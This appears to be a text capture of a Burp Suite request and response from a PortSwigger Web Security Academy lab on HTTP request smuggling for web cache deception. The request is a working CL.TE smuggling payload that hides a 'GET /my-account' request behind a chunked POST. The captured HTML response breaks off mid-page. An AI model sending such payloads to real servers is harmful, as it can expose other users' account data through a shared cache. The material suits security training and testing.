 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a40003d03e80947812d7fb9004d00f6.web-security-academy.net
3 Cookie: session=aOBsIJrW6WtX2BXw5mqrSbqNeE7lBAje
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17 Content-Length: 42
18 Transfer-Encoding: chunked
19
20 0
21
22 GET /my-account HTTP/1.1
23 X-Ignore: X
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3697
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>Exploiting HTTP request smuggling to perform web cache deception</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="/resources/js/tracking.js"></script>
16 <script src="/resources/labheader/js/labHeader.js"></script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo></div>
21 <div class=title-container>
22 <h2>Exploiting HTTP request smuggling to perform web cache deception</h2>
23 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >Submit solution</button>
24 <script src='/resources/labheader/js/submitSolution.js'></script>
25 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-perform-web-cache-deception'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
28 <g>